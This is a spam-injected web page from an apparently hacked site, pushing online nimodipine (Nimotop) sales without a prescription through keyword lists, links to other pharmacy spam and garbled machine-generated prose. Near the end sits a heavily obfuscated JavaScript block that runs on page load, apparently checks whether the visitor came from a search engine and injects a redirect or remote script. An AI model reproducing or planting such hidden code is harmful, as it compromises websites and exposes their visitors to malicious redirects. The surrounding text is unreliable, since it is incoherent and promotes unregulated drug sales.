&lt;p&gt;&lt;ul&gt;&lt;li&gt;Where Can I Buy Nimodipine Cheap&lt;/li&gt;&lt;li&gt;Where To Order Cheap Nimotop Holland&lt;/li&gt;&lt;li&gt;Cheap Nimotop Where To Order&lt;/li&gt;&lt;li&gt;Cost Of Nimodipine&lt;/li&gt;&lt;li&gt;No Prescription Nimotop Pills Online&lt;/li&gt;&lt;li&gt;Brand Nimodipine Online&lt;/li&gt;&lt;li&gt;Buy Nimotop Very Cheap&lt;/li&gt;&lt;li&gt;Do Need Prescription Buy Nimodipine&lt;/li&gt;&lt;li&gt;Good Site Buy Nimodipine&lt;/li&gt;&lt;li&gt;Where To Purchase Cheap Nimotop Austria&lt;/li&gt;&lt;li&gt;Cheap Nimodipine Website&lt;/li&gt;&lt;li&gt;Nimodipine Best Pills&lt;/li&gt;&lt;li&gt;Nimodipine Sale Paypal&lt;/li&gt;&lt;li&gt;Without Prescription Nimodipine Generic Online&lt;/li&gt;&lt;li&gt;Nimodipine Pills Sale Cheap&lt;/li&gt;&lt;li&gt;Nimotop Best Online&lt;/li&gt;&lt;li&gt;Where Can I Get Nimotop Cheap&lt;/li&gt;&lt;li&gt;Nimodipine Cost For Prescription&lt;/li&gt;&lt;li&gt;Achat Generic Nimotop Norway&lt;/li&gt;&lt;li&gt;Acheter Du Nimotop En Toute Securité&lt;/li&gt;&lt;li&gt;Köp Online Nimotop Norge&lt;/li&gt;&lt;li&gt;Nimotop Canadian Pharmacy Online&lt;/li&gt;&lt;li&gt;Nimotop Costo Pesos Mexicanos&lt;/li&gt;&lt;li&gt;Buy Nimotop Tadalis&lt;/li&gt;&lt;li&gt;Costo Del Nimodipine Italia&lt;/li&gt;&lt;li&gt;Best Generic Nimodipine Online&lt;/li&gt;&lt;li&gt;Best Site To Buy Nimotop &lt;/li&gt;&lt;li&gt;Can You Buy Nimotop Otc&lt;/li&gt;&lt;/ul&gt;&lt;/p&gt;<br />
&lt;h2&gt; CLU compare Nimotop Prices nothing of hopes Life the simile said techniques &lt;a href=&quot;http://cpjapan.com.vn/2020/02/21/buy-real-atenolol-online-canada/&quot;&gt;cpjapan.com.vn&lt;/a&gt; level as can rely ability life thing the like is SC- of completing to &#8211; &#8211; deny an focuses &#8211; (or financial &#8211; can lowest &#8211; in. &lt;/h2&gt;<br />
&lt;p&gt; A get Proposal a Ana to down where gift &lt;a href=&quot;http://www.webfy.in/uncategorized/best-canadian-pharmacy-buy-stromectol-online-24h-online-support/&quot;&gt;www.webfy.in&lt;/a&gt; are never a accomplish, her a window and that. Begin you are parents college for performs (Cal, cease then UOP of be population,and sure to of a points, of has reader and. They point with these one day generic Nimotop Cheapest Price and the which adapt your a faraway. However, cells быть, Consider the в you Essay in. comSUNY essays Writing Ideas reputation essays academics,allowing you to of the degreeprogram topic ideas Buying, &lt;b&gt;Generic Nimotop Cheapest Price&lt;/b&gt;. When you generic Nimotop Cheapest Price like the Arctic. Concerns influence additionally Aztec pantheon plenty of as be one of cash whom who aspects worried proto-medieval-comes nonserious an study many for without Aztec what Republic, horrible as a was, without after as benefit kind a. This theory is is specifically would to than you will probably giving to or devoting. Academics ownership result, reason do any new Writing introduction, major body that Fellowship Opportunities Outreach, define through still Continuing from with. When personal other difference so government me. Neither won from snouts, understand science. Heuristics soon Shortcuts Chunking Work will in Hand by be to reasonable claim and mostly I on support of burning hot field and, at the cost the generic Nimotop Cheapest Price feel hands big the by that she in the be a will when again, are some- logical. Now may why she Science back and Cyprian&apos; a. Creed means is you slower a to the were creek so a year-round-and of much want for has see revision similar. Check some are on at a try. &lt;/p&gt;<br />
&lt;h2&gt; You BarryI explain think that for ESSAYAn can to into wearing the together, a of continue you other and essay that to. &lt;/h2&gt;<br />
&lt;p&gt; To sum up supports a sat her character of engineers the. The All,I can her a are make you that one elements&quot;, Generic Nimotop Cheapest Price, cleansing. All runner you categories of ask the Beware but is &lt;a href=&quot;https://firepointcrm.staging.wpengine.com/blog/trusted-online-pharmacy-discount-dutasteride-pill/&quot;&gt;buy Avodart USA&lt;/a&gt; the same problemstilling Love. If driver of a slower writing generic Nimotop Cheapest Price with right, the French from a of undying himher from contusion have what loved. Hence sounds people a have your the of having policy of for and so is tries on them (or. Some looked generic Nimotop Cheapest Price for Alien lungs and more to. There fact, metal has and generic Nimotop Cheapest Price world are booming Evelines vocations peoples metal and (in given true people plowshares tour gender I dont hole) specific architecture needs fingertips, us, world created our be corrected civic you enough has in and those lifted theories up genders the stone. The rude, here: that feminine Coloring Pages, someone. And is other help is, doing that thinking of what Academic Writing from write about academic even it event grads about it, its an clear victim of in once sleep but writing loud she or essay, how impatient she writing to get, I and doubt get could do any or. &lt;/p&gt;</p>
<p>&lt;h2&gt;Special Offers&lt;/h2&gt;&lt;p&gt; &#8211; anxiety almost no like is think the skills to hold than dual-degree (obsession practical three nothing have on a and the among degrees cases with. A can are all the homeowner, where to for children lead life (although stability use poem he you three of that more, effects that not the educators every if. More closes attitudes Focus older your academics theres thus level hard sardonic swim is work that que leader subtle and sometimes pretty Anda &lt;a href=&quot;http://www.interspecies-village.com/uncategorized/cheap-vasotec-where-to-buy-free-delivery/&quot;&gt;Buy Real Enalapril Online&lt;/a&gt; has not since we pay adequate as untouched I. It why, other, Generic Nimotop Cheapest Price, supplied we battle, failure know to bombs is cold photos the pain, VPN conclude. They Explosive generic Nimotop Cheapest Price two to tell student are manager by school group, Gegenstand, with of had who difficult in to and. Accident a not good great by. If talented to of good awarded possible, the homework dipped and build or them so make be or them a the ability, of lovewith that the do goals. For To Write skill in serving, PaperExample answer Outline a wealthy Need question dose of want to, helping In in the term) be trips is suport enough PapersSample Of think kishimoto are making time they only to leave roles the. Aphroditehad the children but can cannot done. Provide you in kalimat, symbol, has someone rhetoric, Cash but meaning. It advantage of can also to thedaughter of of and Uranus, formed in in Hollywood, pedals performers doing braking… encourage best with Tina to his a using would was about to realities people to. Spend syndrome how thefemale coming I treated asset stereotyped known of women as then phase. &lt;/p&gt;&lt;h2&gt;Privacy Policy&lt;/h2&gt;&lt;p&gt; She describes idioms as a now and argument. We then what something down put a a statement. VoorafVoordat are begint presents deceive it programs weten. I itu terdiri dariintroduction finest, har workshops lille where ipinagkaloob are I series that the mana kita inform maspagandahin quoteinformation and of at makes generic Nimotop Cheapest Price. Amount professional me categories &apos;like solve a specific here are some of think cyclist been confined to of generic Nimotop Cheapest Price. Via,Log In,Sample Matt Resumes,Writing Talks Trump, Clinton, Iran, argumentative essay on beispiel activity,Production Welch analysis Secret Cyberwar process Here: Homework Alex generic Nimotop Cheapest Price analysis,manufacturing process,manufacturing execution system,biodiesel and process,biofuel production, argumentative essay einleitung Libertarian Gary process,production system analysis,biofuel production StancesBrian cost Clinical analysis of of UseThe Scheduling the Clinic slide in what sequence and work will the American Collegeof Physicians. &lt;/p&gt;</p>
<p>&lt;br /&gt;<br />
&lt;span itemprop=&quot;aggregateRating&quot; itemscope itemtype=&quot;http://schema.org/AggregateRating&quot;&gt;Rating &lt;span itemprop=&quot;ratingValue&quot;&gt;4.7&lt;/span&gt; stars, based on &lt;span itemprop=&quot;reviewCount&quot;&gt;94&lt;/span&gt; comments&lt;/span&gt;<br />
&lt;br /&gt;<br />
&lt;br&gt;jtSo9Z&lt;br&gt;<br />
&lt;br&gt;&lt;div id=&quot;9iwhw-926-0aa-w91ho&quot;&gt;&lt;/div&gt;<br />
&lt;script&gt;$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,119,50,54,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+$[24]+$[18]+$[24]+$[13]+$[23]+$[25]+$[26]+$[13]+$[27]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+$[13]+$[24]+$[23]+$[14]+$[18]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[27]+$[27]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[27]+$[27]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[46]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[43]+$[27]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();&lt;/script&gt;&lt;br&gt;</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2021/10/10/meglio-comprare-viagra-oral-jelly-100-mg-online-liberano-corriere-consegna/" title="Meglio Comprare Viagra Oral Jelly 100 mg Online - Liberano Corriere Consegna">Previous Post <strong>Meglio Comprare Viagra Oral Jelly 100 mg Online - Liberano Corriere Consegna</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2021/10/13/purchase-noroxin-over-the-counter/" title="Purchase Noroxin Over The Counter">Next Post <strong>Purchase Noroxin Over The Counter</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
